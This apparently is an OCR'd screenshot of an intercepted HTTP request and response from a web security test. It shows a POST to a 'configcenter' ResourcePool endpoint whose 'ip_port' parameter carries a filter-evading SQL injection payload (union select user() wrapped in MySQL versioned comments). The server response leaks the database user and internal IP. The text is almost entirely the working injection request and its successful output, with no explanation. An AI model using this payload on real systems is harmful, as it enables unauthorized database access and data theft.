 Request
Raw Params Headers Hex
POST /json.php?biz=configcenter&mod=ResourcePool&act=QueryServiceName HTTP/1.1
Host:
Content-Length: 63
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http:// /biz/configcenter/web/resourcepool.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=
id_hash= CurrentUserID=admin
Connection: close
Fip_port=111'+/*!50000union/*!*/+/*!50000select/*!*/+user();#--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 02 Jul 2018 05:36:42 GMT
Content-Type: text/html; charset=GB2312
Connection: close
Vary: Accept-Encoding
Pragma: no-cache
Cache-Control: no-cache
Expires: Mon, 02 Jul 2018 05:36:40 GMT
Content-Length: 58
{"status":true,"data":["ulogin@10.183.39.108"]}